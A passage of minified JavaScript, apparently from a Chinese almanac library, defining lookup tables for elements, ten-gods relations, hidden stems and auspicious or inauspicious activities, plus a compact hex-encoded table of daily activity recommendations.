ny.wuShang}{wx.tu}","{jz.dingSi}":"{ny.shaZhong}{wx.tu}","{jz.jiChou}":"{ny.piLi}{wx.huo}","{jz.jiWei}":"{ny.tianShang}{wx.huo}","{jz.xinMao}":"{ny.songBo}{wx.mu}","{jz.xinYou}":"{ny.shiLiu}{wx.mu}","{jz.guiSi}":"{ny.changLiu}{wx.shui}","{jz.guiHai}":"{ny.daHai}{wx.shui}"};a.WU_XING_GAN={"{tg.jia}":"{wx.mu}","{tg.yi}":"{wx.mu}","{tg.bing}":"{wx.huo}","{tg.ding}":"{wx.huo}","{tg.wu}":"{wx.tu}","{tg.ji}":"{wx.tu}","{tg.geng}":"{wx.jin}","{tg.xin}":"{wx.jin}","{tg.ren}":"{wx.shui}","{tg.gui}":"{wx.shui}"};a.WU_XING_ZHI={"{dz.yin}":"{wx.mu}","{dz.mao}":"{wx.mu}","{dz.si}":"{wx.huo}","{dz.wu}":"{wx.huo}","{dz.chen}":"{wx.tu}","{dz.chou}":"{wx.tu}","{dz.xu}":"{wx.tu}","{dz.wei}":"{wx.tu}","{dz.shen}":"{wx.jin}","{dz.you}":"{wx.jin}","{dz.hai}":"{wx.shui}","{dz.zi}":"{wx.shui}"};a.SHI_SHEN={"{tg.jia}{tg.jia}":"{ss.biJian}","{tg.jia}{tg.yi}":"{ss.jieCai}","{tg.jia}{tg.bing}":"{ss.shiShen}","{tg.jia}{tg.ding}":"{ss.shangGuan}","{tg.jia}{tg.wu}":"{ss.pianCai}","{tg.jia}{tg.ji}":"{ss.zhengCai}","{tg.jia}{tg.geng}":"{ss.qiSha}","{tg.jia}{tg.xin}":"{ss.zhengGuan}","{tg.jia}{tg.ren}":"{ss.pianYin}","{tg.jia}{tg.gui}":"{ss.zhengYin}","{tg.yi}{tg.yi}":"{ss.biJian}","{tg.yi}{tg.jia}":"{ss.jieCai}","{tg.yi}{tg.ding}":"{ss.shiShen}","{tg.yi}{tg.bing}":"{ss.shangGuan}","{tg.yi}{tg.ji}":"{ss.pianCai}","{tg.yi}{tg.wu}":"{ss.zhengCai}","{tg.yi}{tg.xin}":"{ss.qiSha}","{tg.yi}{tg.geng}":"{ss.zhengGuan}","{tg.yi}{tg.gui}":"{ss.pianYin}","{tg.yi}{tg.ren}":"{ss.zhengYin}","{tg.bing}{tg.bing}":"{ss.biJian}","{tg.bing}{tg.ding}":"{ss.jieCai}","{tg.bing}{tg.wu}":"{ss.shiShen}","{tg.bing}{tg.ji}":"{ss.shangGuan}","{tg.bing}{tg.geng}":"{ss.pianCai}","{tg.bing}{tg.xin}":"{ss.zhengCai}","{tg.bing}{tg.ren}":"{ss.qiSha}","{tg.bing}{tg.gui}":"{ss.zhengGuan}","{tg.bing}{tg.jia}":"{ss.pianYin}","{tg.bing}{tg.yi}":"{ss.zhengYin}","{tg.ding}{tg.ding}":"{ss.biJian}","{tg.ding}{tg.bing}":"{ss.jieCai}","{tg.ding}{tg.ji}":"{ss.shiShen}","{tg.ding}{tg.wu}":"{ss.shangGuan}","{tg.ding}{tg.xin}":"{ss.pianCai}","{tg.ding}{tg.geng}":"{ss.zhengCai}","{tg.ding}{tg.gui}":"{ss.qiSha}","{tg.ding}{tg.ren}":"{ss.zhengGuan}","{tg.ding}{tg.yi}":"{ss.pianYin}","{tg.ding}{tg.jia}":"{ss.zhengYin}","{tg.wu}{tg.wu}":"{ss.biJian}","{tg.wu}{tg.ji}":"{ss.jieCai}","{tg.wu}{tg.geng}":"{ss.shiShen}","{tg.wu}{tg.xin}":"{ss.shangGuan}","{tg.wu}{tg.ren}":"{ss.pianCai}","{tg.wu}{tg.gui}":"{ss.zhengCai}","{tg.wu}{tg.jia}":"{ss.qiSha}","{tg.wu}{tg.yi}":"{ss.zhengGuan}","{tg.wu}{tg.bing}":"{ss.pianYin}","{tg.wu}{tg.ding}":"{ss.zhengYin}","{tg.ji}{tg.ji}":"{ss.biJian}","{tg.ji}{tg.wu}":"{ss.jieCai}","{tg.ji}{tg.xin}":"{ss.shiShen}","{tg.ji}{tg.geng}":"{ss.shangGuan}","{tg.ji}{tg.gui}":"{ss.pianCai}","{tg.ji}{tg.ren}":"{ss.zhengCai}","{tg.ji}{tg.yi}":"{ss.qiSha}","{tg.ji}{tg.jia}":"{ss.zhengGuan}","{tg.ji}{tg.ding}":"{ss.pianYin}","{tg.ji}{tg.bing}":"{ss.zhengYin}","{tg.geng}{tg.geng}":"{ss.biJian}","{tg.geng}{tg.xin}":"{ss.jieCai}","{tg.geng}{tg.ren}":"{ss.shiShen}","{tg.geng}{tg.gui}":"{ss.shangGuan}","{tg.geng}{tg.jia}":"{ss.pianCai}","{tg.geng}{tg.yi}":"{ss.zhengCai}","{tg.geng}{tg.bing}":"{ss.qiSha}","{tg.geng}{tg.ding}":"{ss.zhengGuan}","{tg.geng}{tg.wu}":"{ss.pianYin}","{tg.geng}{tg.ji}":"{ss.zhengYin}","{tg.xin}{tg.xin}":"{ss.biJian}","{tg.xin}{tg.geng}":"{ss.jieCai}","{tg.xin}{tg.gui}":"{ss.shiShen}","{tg.xin}{tg.ren}":"{ss.shangGuan}","{tg.xin}{tg.yi}":"{ss.pianCai}","{tg.xin}{tg.jia}":"{ss.zhengCai}","{tg.xin}{tg.ding}":"{ss.qiSha}","{tg.xin}{tg.bing}":"{ss.zhengGuan}","{tg.xin}{tg.ji}":"{ss.pianYin}","{tg.xin}{tg.wu}":"{ss.zhengYin}","{tg.ren}{tg.ren}":"{ss.biJian}","{tg.ren}{tg.gui}":"{ss.jieCai}","{tg.ren}{tg.jia}":"{ss.shiShen}","{tg.ren}{tg.yi}":"{ss.shangGuan}","{tg.ren}{tg.bing}":"{ss.pianCai}","{tg.ren}{tg.ding}":"{ss.zhengCai}","{tg.ren}{tg.wu}":"{ss.qiSha}","{tg.ren}{tg.ji}":"{ss.zhengGuan}","{tg.ren}{tg.geng}":"{ss.pianYin}","{tg.ren}{tg.xin}":"{ss.zhengYin}","{tg.gui}{tg.gui}":"{ss.biJian}","{tg.gui}{tg.ren}":"{ss.jieCai}","{tg.gui}{tg.yi}":"{ss.shiShen}","{tg.gui}{tg.jia}":"{ss.shangGuan}","{tg.gui}{tg.ding}":"{ss.pianCai}","{tg.gui}{tg.bing}":"{ss.zhengCai}","{tg.gui}{tg.ji}":"{ss.qiSha}","{tg.gui}{tg.wu}":"{ss.zhengGuan}","{tg.gui}{tg.xin}":"{ss.pianYin}","{tg.gui}{tg.geng}":"{ss.zhengYin}"};a.ZHI_HIDE_GAN={"{dz.zi}":["{tg.gui}"],"{dz.chou}":["{tg.ji}","{tg.gui}","{tg.xin}"],"{dz.yin}":["{tg.jia}","{tg.bing}","{tg.wu}"],"{dz.mao}":["{tg.yi}"],"{dz.chen}":["{tg.wu}","{tg.yi}","{tg.gui}"],"{dz.si}":["{tg.bing}","{tg.geng}","{tg.wu}"],"{dz.wu}":["{tg.ding}","{tg.ji}"],"{dz.wei}":["{tg.ji}","{tg.ding}","{tg.yi}"],"{dz.shen}":["{tg.geng}","{tg.ren}","{tg.wu}"],"{dz.you}":["{tg.xin}"],"{dz.xu}":["{tg.wu}","{tg.xin}","{tg.ding}"],"{dz.hai}":["{tg.ren}","{tg.jia}"]};a.YI_JI=["{yj.jiSi}","{yj.qiFu}","{yj.qiuSi}","{yj.kaiGuang}","{yj.suHui}","{yj.qiJiao}","{yj.zhaiJiao}","{yj.muYu}","{yj.chouShen}","{yj.zaoMiao}","{yj.siZhao}","{yj.fenXiang}","{yj.xieTu}","{yj.chuHuo}","{yj.diaoKe}","{yj.jiaQu}","{yj.DingHun}","{yj.naCai}","{yj.wenMing}","{yj.naXu}","{yj.guiNing}","{yj.anChuang}","{yj.heZhang}","{yj.guanJi}","{yj.dingMeng}","{yj.jinRenKou}","{yj.caiYi}","{yj.wanMian}","{yj.kaiRong}","{yj.xiuFen}","{yj.qiZuan}","{yj.poTu}","{yj.anZang}","{yj.liBei}","{yj.chengFu}","{yj.chuFu}","{yj.kaiShengFen}","{yj.heShouMu}","{yj.ruLian}","{yj.yiJiu}","{yj.puDu}","{yj.ruZhai}","{yj.anXiang}","{yj.anMen}","{yj.xiuZao}","{yj.qiJi}","{yj.dongTu}","{yj.shangLiang}","{yj.shuZhu}","{yj.kaiJing}","{yj.zuoBei}","{yj.chaiXie}","{yj.poWu}","{yj.huaiYuan}","{yj.buYuan}","{yj.faMuZuoLiang}","{yj.zuoZhao}","{yj.jieChu}","{yj.kaiZhuYan}","{yj.chuanPing}","{yj.gaiWuHeJi}","{yj.kaiCe}","{yj.zaoCang}","{yj.saiXue}","{yj.pingZhi}","{yj.zaoQiao}","{yj.zuoCe}","{yj.zhuDi}","{yj.kaiChi}","{yj.faMu}","{yj.kaiQu}","{yj.jueJing}","{yj.saoShe}","{yj.fangShui}","{yj.zaoWu}","{yj.heJi}","{yj.zaoChuChou}","{yj.xiuMen}","{yj.dingSang}","{yj.zuoLiang}","{yj.xiuShi}","{yj.jiaMa}","{yj.kaiShi}","{yj.guaBian}","{yj.naChai}","{yj.qiuCai}","{yj.kaiCang}","{yj.maiChe}","{yj.zhiChan}","{yj.guYong}","{yj.chuHuoCai}","{yj.anJiXie}","{yj.zaoCheQi}","{yj.jingLuo}","{yj.yunNiang}","{yj.zuoRan}","{yj.guZhu}","{yj.zaoChuan}","{yj.geMi}","{yj.zaiZhong}","{yj.quYu}","{yj.jieWang}","{yj.muYang}","{yj.anDuiWei}","{yj.xiYi}","{yj.ruXue}","{yj.liFa}","{yj.tanBing}","{yj.jianGui}","{yj.chengChuan}","{yj.duShui}","{yj.zhenJiu}","{yj.chuXing}","{yj.yiXi}","{yj.fenJu}","{yj.TiTou}","{yj.zhengShou}","{yj.naChu}","{yj.buZhuo}","{yj.tianLie}","{yj.jiaoNiuMa}","{yj.huiQinYou}","{yj.fuRen}","{yj.qiuYi}","{yj.zhiBing}","{yj.ciSong}","{yj.qiJiDongTu}","{yj.poWuHuaiYuan}","{yj.gaiWu}","{yj.zaoCangKu}","{yj.liQuanJiaoYi}","{yj.jiaoYi}","{yj.liQuan}","{yj.anJi}","{yj.huiYou}","{yj.qiuYiLiaoBing}","{yj.zhuShi}","{yj.yuShi}","{yj.xingSang}","{yj.duanYi}","{yj.guiXiu}","{s.none}"];a.DAY_YI_JI="30=192531010D:838454151A4C200C1E23221D212726,030F522E1F00=2430000C18:8319000776262322200C1E1D,06292C2E1F04=32020E1A26:7917155B0001025D,0F522E38201D=162E3A0A22:790F181113332C2E2D302F1554,7001203810=0E1A263202:79026A17657603,522E201F05=0D19250131:7911192C2E302F00030401060F1571292A75,707C20522F=0C18243000:4F2C2E2B383F443D433663,0F01478A20151D=0E1A320226:3840,0001202B892F=14202C3808:3807504089,8829=0E1A263202:383940,6370018A75202B454F6605=32020E1A26:38394089,0001202B22=16223A0A2E:384C,8A2020=2B3707131F:2C2E5B000739337C38802D44484C2425201F1E272621,5229701535=121E2A3606:2C2E2D2B156343364C,0F4729710D708A20036A1904=0D19250131:5040262789,0F7129033B=202C380814:5040000738,0F7D7C584F012063452B35=1A2632020E:50400089,8813=1A2632020E:69687011180F791966762627201E,0352292E8034=182430000C:291503000D332E53261F2075,0F5238584F450B=000C182430:297170192C2E2D2F2B3E363F4C,0F52156320010347200B=131F2B3707:297115030102195283840D332C2E,0F1F5863201D8A02=222E3A0A16:261F1E20232289,52290058363F32=16222E3A0A:261F201E232289,8D39=0D19310125:262322271E201D21,52450F4F09=0D19253101:262322271E202189,1F4526=16222E3A0A:262322271F1E20,712906=0F1B273303:17262322274050,80387C6B2C=0915212D39:1707702C2E71291F20,0F52000106111D15=16222E3A0A:170007386A7448363F261F1E,030F79636F2026=030F1B2733:1784832C2E5B26201F,0F010D2913=182430000C:175447440D15838477656A49,2B2E1F8A202228=101C283404:70504C7889,8803=0D19250131:700F181126151E20001A7919,8D2F=0915212D39:705283845B0D2F71,0F202E4106=3606121E2A:70786289,06802E1F23=1824000C30:70076A363F,292017=202C380814:700718111A302F717566,0F2B2E2026=3B0B17232F:70545283842E71291A7933192A5D5A5040,090C384F45208A1D6B38=212D390915:7039170F45513A2C2E7129242526271F201D,00010352153A=15212D3909:703911170E2C2E2D2F4B15712952633D,092B8A2027=010D192531:702D155483840F63262720,53292F017D4F38442B2E1F4717=16222E3A0A:705C4C39171A4F0E7971295B5248,0F2E1F1D37=1A2632020E:2E260F27201F,523815292F1A22=0E1A260232:64262322271F2021,0F2F293822=2F3B0B1723:161A0F1526271F4C,586103473818=2430000C18:161A7889,292E1F0F386131=17232F3B0B:04795B3F651A5D,0F5201062016=14202C3808:04170F79195D1A637566363F76,01522E8A2039=132B37071F:0470170F191A134C8384662426232227201E,8D08=0D19253101:040370181123220F1326271E2021,29153B=0D19310125:040307177938494C,0F26207017=0E2632021A:0403010218111A17332C2E2D2B15713E6575,45382064291D=142C380820:04033918110F0D2C2E7129332D2B72528384547566,8D1C=1830000C24:040318111A17332C15290D200C7A,4745063835=0F2733031B:040318111A16175B795452848315302F6563395D,387029202E=14202C3808:04031975363F6366,0F5401202C5283842E2F1E=0E1A320226:0403080618111A16332E2F152A09537919702C5445490D75072B,8063203820=182430000C:04067033392C7161262322271E1D210C,8D2F=101C283404:3F4889,881C=2733030F1B:3F74397677658988,0F3847201D=293505111D:3F8B657789,0F2029702E7D35=111D293505:3F8B6589,1F200A=020E1A2632:3F656477,0F2B71292005=111D290535:3F6589,8810=0F1B273303:3F88,2B38200F1C=293505111D:0F83843D363F776424,15462F2C52032971152A=0F1B273303:0F17795B54838458,52807C3811=121E2A3606:0F172C2E387129363F7566512D4E4461,01034752203A=172F3B0B23:0F171511793F76584C,0347200C1D20=2D39091521:0F175B3975660745514F2B4825201E211D,010352292E2E=0F1B273303:0F170070792C2E261F,040341232228=05111D2935:0F1700707129385C363F3D1F1E232226,80412B202F14=14202C3808:0F17000728705448757A,522E1F15562F05=30000C1824:0F17000102061979454F3A15477677,241F8A2021=2F3B0B1723:0F17000102060370392E52838453331F,452F2C266A79292B203810=0C18243000:0F170001020E032A70692C2E302F802D2B0D7129474C201F2322,5211183809615D34=1A2632020E:0F171170792F5B1566770001032C2B802D,29387C207134=14202C3808:0F0D33000103452E528384297115752620,63386F7014=15212D3909:0F7045332C2E71201F1D21,4701155229530327=101C283404:0F70161715232238838426271F20,7D035219=121E2A3606:0F705B0004037C5D15653F1F26,522B473809=131F2B0737:0F705215261E20,012E1F25=182430000C:0F707B7C00012F75,52201B=2531010D19:0F706A151E201D528384544466,47010C2E292F2C3820=14202C3808:0F707500261E20,382E1F05=3606121E2A:0F161A17452F0D33712C2E2B5443633F,150170208A0327=0E1A263202:0F150370002E0D3979528384532971331F1E20,477D0D=06121E2A36:0F5B8370000102060403161A494447,386A418A201A=17232F3B0B:0F03700D332C2E2971152F52838463,01004547380C26=101C283404:0F03700D33195284835329711563,01260038206B0E=131F2B3707:0F03706A4F0D332C528384532E29711563,450075000F=131F2B3707:0F0370010239332E2C19528384532971156375262720,8D18=17232F3B0B:0F0370390D332C192E2971637547202322,581528=0E1A263202:0F0302791566046F,29710D722A38528384202E4530=0E1A263202:0F030102392E15634447001F1E,293845200D707538=1E2A360612:0F0300017039712952542D2C302F80380D2A363F3349483E616320,1118150C1F2E20=33030F1B27:0F03000102700D29713963451F0C20,528338542F15806128=121E2A3606:0F030001027039452971150D332C2F6327,2052838403=2C38081420:0F030001022A0D3945297115528384637020,476A382E1F4426=010D192531:0F03390D332C1929711563261D2E2322,382000521118750C706B15=131F2B3707:0F033915666A52261E272048,382E2F6329712C0114=0D19253101:0F52838403700D332C29712E1F27201E2322,1545017505=131F2B3707:0F528400012E7129,092026=3707131F2B:0F528471295B795D2B155333565A446375661F201E272621,00016B0C4113=14202C3808:0F280001363F8B4326232220,2E1F47032F7D35=16222E3A0A:0F0211195465756679,2F384570202B6A10=15212D3909:0F0102700D332C2E2F0319528384531529716345261F2322,8D32=101C283404:0F0102037039330D5284832971152E1F0C,0026206B37=16222E3A0A:0F003854,20521D2106=020E1A2632:0F00175058,5D6B80382E16=1B2733030F:0F00701784831952712C2E1526271F,033806201F=2B3707131F:0F00701A17830E544C5C78,7129632E1F38208A452F16=15212D3909:0F00040370396A742E15444948,458A384F2021=16222E3A0A:0F005B261F20,2E2F1D=2531010D19:0F0003450D3329712C2E2F1575,528A63705A20587D7C12=17232F3B0B:0F00030D70332C2E3952838453542971156375,6B2019=1B2733030F:0F000301020D297115332E1F0C,165220262E=121E2A3606:0F00030102700D332E2C192971155383846375261F1E20,8D1F=33030F1B27:0F00030102700D19297115332C2B535448,2E45208A00=2632020E1A:0F00030102705283842E544779,2920454F754C3836=16222E3A0A:0F0052037029710D332C15,7545584F8A201D2121=121E2A3606:0F00074850,8A2036=0D25310119:0F00071A706A717677492923221E202726,80522E1F39=1E2A360612:0F006A385040740717,1F70631E=212D390915:0F006A1938271779,565A4575522F801F1E632B=121E2A3606:0F00010D0302703352838453297115632E,208A454F2B=0E1A263202:0F000170390D332E2971152F63751F1E20,52846A381F=14202C3808:0F000106387129,2E1F24=14202C3808:0F0001062E7129,522010=0814202C38:0F0001062871292E7C528384032C5C2A15767765,11185D8A206B08=131F2B0737:0F0001067C1F20,522900=202C380814:0F0001020D700339332C192A83842971152E1F0C20262322,065256386110=111D293505:0F000102700D332C2E297115383F631F20,0347562B=14202C3808:0F000102700D332C712E15261F201E,80036A61473831=0C18243000:0F000102700D335283845329711563,38048A7D45202A=14202C3808:0F000102702E15471F1E,294F2B452C2F268011=0D19253101:0F0001022E792D3E75663D19,472063703852292B39=222E3A0A16:0F0001022E154826271F1E203874362322,036312=0D19253101:0F000102032971152C2E19,4720637038522B15=111D293505:0F000102030D70332E3919528384532971152B2F201F0C,8D1B=232F3B0B17:0F000102030D7033528384534529711520,63475814=131F2B3707:0F000102030D332C2E195283845329716375261E2322,8D19=15212D3909:0F00010203700D332C2E1929711552838453637526202322,8D09=111D293505:0F00010203700D332E2F192971152B52838453631F20,8D33=1A2632020E:0F00010203700D332E2F1929711552838453261F201E2322,8D03=2E3A0A1622:0F0001020370332C2E2F1575261F,2971476A458352380C=111D293505:0F0001020370332E2F0D19297115637566302B2C3979,8D08=000C182430:0F000102037039297175261F1D21,454F2E1563410F=17232F3B0B:0F0001020370390D3319297115632E2C752620212322,8D07=3606121E2A:0F0001020370390D332C1929712E157563548384534C,20248A38=16222E3A0A:0F0001020370390D1952838453542971631F0C,152036=14202C3808:0F00010203703915632719792322,80262045297158750F=111D293505:0F00010203528384157033,752971206B452F2B262E05=3404101C28:0F00010206030D7129302F79802D7C2B5C4744,11701D2052843833=111D293505:0F00010206181139702E1F686F6A792D2C304E153375664923221D21,52296B0D800D=15212D3909:0F000102070D70332C2E19528384297115637526201E2322,8D05=2C38081420:0F0001021A175D2C19152E302F7183846379,8A20704F7545410A=131F2B3707:0F001A651707,565A58202E1F476320=121E36062A:0F11707B7C5271291E20,2E1F39=111D293505:0F11700001522E71291F20,2B07=131F2B0737:0F11700001397129,2E2002=111D293505:0F11707129,2E1F2002=131F37072B:0F1152702E2F71291F20,000103=131F37072B:0F1152702E2F71291F20,7A3A=111D293505:0F117B7C2C2E71291F20,520300=111D350529:0F110001702E2F71291F20,0621=101C280434:0F11000170717B,522E1F0A=06121E2A36:0F110001708471292E1F20,03388051561C=121E2A3606:0F1100017B7C702E7129,522B22=2D39091521:0F110039702C2E522F1574487B7C2D4E804B,098A204538612B=05111D2935:0F1118795B65170002195D,52382E8A201E=2531010D19:0F111829711500010370390D332E750C201F,4552832F382B8004=2A3606121E:0F1118175C000301027039450D29332C2E2F15631F,8A582020=31010D1925:0F1118032A0D545283841A802D2C2E2B71296366774744201F26232221,010900150C06=2C38081420:0F11180300706A2E1549466319,292F26806B382B20754506=2E3A0A1622:0F1118528384530001035C702971152B332C2E63201F1E23222621,6B75452D4F802E=111D293505:0F1118060300017B7C792E39767566261F20,7129805136=232F3B0B17:0F111800171A454F514E3A3871157765443D23221E262720,80612E1F1C=212D390915:0F11180003706A4F0D332C2E192971155363751F20262322,524746416128=3B0B17232F:0F111800037039450D2971332C632026,1F2E2B38528327=3B0B17232F:0F11180006032A0D70332E011954838471152C202322,58477D630C=0814202C38:0F1118000106287129705B032C2E302F802D4E2B201F,528458384108=380814202C:0F11180001027039302971542F7526201E,63472E151F583A=1E2A360612:0F1118000102030D70332C2E192971158384535426201E2322,471F1B=1F2B370713:0F1118000102030D70332C2E195283845329711563261F0C20,4745752522=3505111D29:0F1118000102030D70332E2C192971153953631F0C262720,5284612528=390915212D:0F111800010203700D332C2E192971152F4B49471F270C2322,52562B2029=390915212D:0F111800010203391929710D1552838453,2075708A456309410F=0A16222E3A:0F111800010206032A0D097170292D302F1575761320,521F47251D=1F2B370713:0F18000102111A1703154F2C2E382D2F807566,7163708A1F207D2A=05111D2935:0F111800017C5C2C2E7129,527015382021=2B3707131F:0F11185C0370332D152322528384636626271E,2F292C2E1F00010601=2430000C18:0F11185C0001092A0D7014692983847B7C2C2E302F802D2B,06454F208A2E=0D19253101:0F11181200171A7919547638,5215201D09=3A0A16222E:0F1A1716007015713F261F2720,5263587D2B470304=111D293505:0F1A0070153871291F20,7A7629=010D192531:0F181179005B712980152D4E2A0D533358,5270208A11=0814202C38:0F181138171A7975665B52845415,47701F8A2013=121E2A3606:0F181117795B5C007054292A0D690403332D2C2E66632B3D,8A454F3822=121E2A3606:0F1811705200012E71291F20,382A=16222E0A3A:0F1811705200012E71291F20,062B27=14202C0838:0F18117052000171291E20,2E1F27=16222E0A3A:0F18117000012E71291F20,527A06=111D290535:0F1811700001062E2F1F20,712912=14202C3808:0F181100062839707952542C2E302F03565A7566441F1E,0D29802B2029=1824300C00:0F181100012C2E7129,522025=121E2A0636:0F18110001261F20,03522E=0915212D39:0F18110001702C2E7129,6F454F098A2025=030F1B2733:0F18110001702C2E71291F0D2B152F2127,5283162014=16222E3A0A:0F18110001707B7C0D7129,52565A152B2034=17232F3B0B:0F1811000104037115454F7677657B7C392023222726210C,52092E1F27=3707131F2B:0F181100010603797B7C802D302F2B6743441F202322,2952477D2528=14202C0838:0F181100017B7C2E71291F20,036F33=0D19253101:0F18110001027939706954528384685D15565A75201E1D26,29032E11=182430000C:0F1811000102062A0D2C2D804B2B672E2F7129,70471F8A2030=17232F3B0B:0F5C707971292C2E0E032A0D6A804B2D8C2B3348634C,52110915462031=15212D3909:0F5C5B0001032A0D7052842C2E71291F20,1118517D462B=0F1B273303:0F5C111800015B712952841F20,756A251A=2733030F1B:1545332C2E2F84836375662620,0F0003700D71292B1C=0E1A320226:1516291211020056,06382007=000C182430:1551000403706A454F3A3D771F262322271E1D21,382B41522016=17232F3B0B:1500443626271F1E,29710F47380D19520337=182430000C:150001021745512E443D65262322,2B63387C18=192531010D:151A83842627202322,580F7003632E1F297C26=0E1A263202:15391A302F83845475662627201E,0F702E4629004708=3606121E2A:5B000102073911522C302F3A678C363F33490D482425200C1E2322,0F15382E1F6116=1E2A360612:5B71297000010611182A0D39792C2E332D4E80151F202621,52454F3804=2C38081420:5B11180001020328700D332C2E195283847115632F751F2720,290F476630=0C18243000:201E27262322,8902=3404101C28:2A0D11180F52848353037039156358332C2E,3820002628=010D192531:4089,030F565A61206B27=1824300C00:4089,8836=1C28340410:0370833F0F6A5215,010D582E1F202C2F582938=112935051D:03700F,79192C2E2D715275262322271F201D217936=112935051D:0370110F45510D3371290941614C522623222720,8D3B=152D390921:03047039171A533852443D363F,8D11=0F1B273303:030402111A16175B4F3A2B153E0079015D54528483696A51,7006200F05=0F1B270333:03041A174533302F56795B3E808339528454,700F292026=121E2A3606:037B7C2E2F261F20,0F14=1E2A360612:030270170F45513A2C71295283842A0D532D24252623222720,155A382E1F2F=1B2733030F:03027011170D332D2C2E2F716152838454,010F201F2C=121E2A3606:03027039450D332C2F2D2971528384636626202322,581535=212D390915:03020E0F18110D332C2E2D2F4971293E615244756653,8A202531=1B2733030F:030102703945802D2C512B7129092322270C7566,112E528325=2D39091521:030102062C2E543E3D636679,380D19462971001F=293505111D:03111A171538193E3F,0F632C2E70454F200C19=17232F3B0B:031A2B7915656A,0F177001204529710D632E2F02=32020E1A26:033945302F838475262720,297071000F2E1F3810=17232F3B0B:0339332C2E1575201E26,0F520D631F29712A72473826=390915212D:0339332C2E302B66201D1F27,0D2971010015520F6B0E=15212D3909:03392D2E332F211D201F1E27,0F7015380029710D195824=16223A0A2E:036F791E20,522E1F31=1D29350511:5283845B79037B7C802D2C2E4E302F2B38493D4463664C1F2021,0F0D712917=15212D3909:5283845303702971150D2F,388A6A6D0F2012=111D293505:528384530370331929272E2B2F631F1D20,0F156B380E=0D19253101:528384530339454F0D297115332E2F637520,0F00705802=2A3606121E:528384530339332E152C2F58631F20,380D000F2900=283404101C:528384530003010215392C20,1112180F29560D2E1F754511=15212D3909:5283845300031929150D332C2E63,0F217045208A717521=3505111D29:5283845300010670802D2C2E4E155B201F1E232221,380F71296A0E=17232F3B0B:5283845354037029711575262720,631F58000F2E38010D=111D293505:528384000103451915332C2E631F2720,29716A0D0F7019=1D29350511:5283840001032E1570637566302F391F,0F4729712030=16222E3A0A:5283845479036A2627201E,0F380D70297115012F1A=1F2B370713:528384542E03700F111869565A7566631F1E2021,297138000C31=121E2A3606:52838454443D65002C2E15495D1F,0F417D712B38630F=0D19253101:5283845444360F11756415,2C2F29016B472E2B20381D=212D390915:528384545363000103332E15,0F1F197029710D757D2032=121E2A3606:528384546315332C2E2F26201F2322,0F0D45002971756B17=192531010D:52838454754C2971150301022E,0F63206A0938268A4117=1B2733030F:52848353000103297115332E2F19,0F8A514F6A6620754526=1824300C00:528403395B2F1E20,0F012D=0B17232F3B:5254700001020612692D4E584647336375662E1F1E,71290D262037=131F2B3707:525400045B17791A565D754C7866,2E1F207C34=0F2733031B:483F89,8838=232F3B0B17:767779392623222789,152B1F1D200E=0A16222E3A:767789,528300292025=14202C3808:7665261F20,0F291A=222E3A0A16:7665262322271F201E21,0F0029807124=1824000C30:7889,292E1F24=101C283404:8D,8832=1D29350511:63767789,522E0006206B31=131F2B3707:7B7C343589,0F7038=2632020E1A:7B7C343589,520F20=0E1A260232:7B34,8812=1C28340410:02703918110F7919155283756626232227201E,012C2E1F0C29=121E2A3606:020F11161A17454F2C2E2D302F2B38434C,2070016328=1824300C00:02060418110D332C2E415B637566262322271F20,520F23=142038082C:07504089,0F010C=15212D3909:07262723221F40,0F7129523B=2430000C18:0717363F1A2C4F3A67433D8B,71290F0103471A=2531010D19:0704031118528384542D2E4E49201F1E1D2127,292B000C3B=283404101C:073F7765644889,012014=111D293505:074048261F202322,0F71454F1500018008=111D293505:07404826271F1E2089,882C=0D19253101:07565A5283845463756677261F20,010F15296120=2F3B0B1723:07487677393F89,0F2952151F1D30=111D293505:074889,06520F3808=17232F3B0B:074889,883B=131F2B3707:074889,8832=15212D3909:07762623221F1E20,000F1552296B2F2A=0D19253101:0776776A742623221F200C211D1E,11180F2F5206802B0B=04101C2834:0776776564,000F29382011=101C283404:0706397B7C794C636A48,520F7129472026=14202C3808:077C343589,880A=380814202C:076A79040363660F5D363F,52292E1F20382F15560123=16223A0A2E:076A696819,0F2918=222E3A0A16:076A171552847983546578,712970010F2D=182430000C:076A48,45752F29384C0F204F612B30=131F2B3707:076A7626271F1E20,0D0F29382F2E0E=0814202C38:07343589,065238=1C28340410:070039201F0C2789,06030F292F23=101C280434:076564,0F292002=0D19253101:073918111A17332C2E71292322271F1E20481D45548384,38002F702A=1824300C00:7C343589,8801=172F3B0B23:6A79363F65,0F292B7118=1B2733030F:6A170F19,5845754C201F4F382430=1B2733030F:6A170F1963766F,5452201F32=0C18243000:6A0339332C20528384531563,29713801000F0C47806B3B=2A3606121E:77766564000789,0F52201E8A01=202C380814:1F2027260076232289,0F29528339=0F1B330327:3435,8809=0F1B273303:34357B7C,8818=121E2A3606:34357B7C7789,0F291D=232F3B0B17:34357B7C89,0F2021=33030F1B27:34357B7C89,030F27=390915212D:34357B7C89,712917=1D29350511:3435073989,8802=2C38081420:34357C89,0111180F292006=30000C1824:34357C89,71291A=14202C3808:34357C89,8A2036=182430000C:3435000789,8835=232F3B0B17:34350089,0F2025=3707131F2B:34353989,0F2037=0D25310119:343589,0F52202D=0F1B273303:343589,0F7152290D=131F2B3707:343589,8830=121E2A3606:343589,881C=16222E3A0A:343589,8819=131F2B3707:343589,880F=15212D3909:343589,8832=14202C3808:343589,8813=0D19253101:343589,8811=17232F3B0B:343589,881E=142C380820:017018110F1A2E15495247838463462322271F,8D03=0F1B270333:0103040818111A155284262322271E20217A79708330,38472E631B=14202C3808:010670170F0E3A294152838454262322271F201E,2E1815442C=0F1B273303:01067071292C2E1F20,1103150F520A=17232F0B3B:010670181126271F202165,293816=182430000C:0106111839513A2C2E2D2F8C804B4723221F63,7152292037=0F2733031B:010203040618110F3315292A271D200C6339171A712C2E30491E21,7A21=0E1A260232:010206040318110F2E292A27200C70072C302F541F392B49,381512=1A2632020E:010206110F452C2E7129095B5226232227201F0C,58804B036B2B381C=142C380820:01023918112E2D493E52756624262322271F20,8D12=121E2A3606:008354,06462F2E1F27=030F1B2733:00797084831754,0F2E472D4E1F06=0D19250131:0079701811072C2E01060F33152627200C7A1A302F4576631F2B,8052382900=172F3B0B23:00790F072C2E0103047018111A262322271E7A302F5448637545,293815561E=101C340428:007952151E20,0F2E1F33=0F1B273303:007984831A160F1719,632E20471D6B01=152D390921:0079110F0304062A528423222627207A19701A2C2E2F5D83,294513=0F1B273303:0079181A165B332F2B262322271E2021030469702D4E49712930845D,454F05=152139092D:0079192E2F030417332D1552847A5D,4E201F=162E3A0A22:003826232277,632E20523A=0D19310125:0038262389,521513=1C28340410:00384089,0F202E157C07=04101C2834:00384089,152967631F=101C28340